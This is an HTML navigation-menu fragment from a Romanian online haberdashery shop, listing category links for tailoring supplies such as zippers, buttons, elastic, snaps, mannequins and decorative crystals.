<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

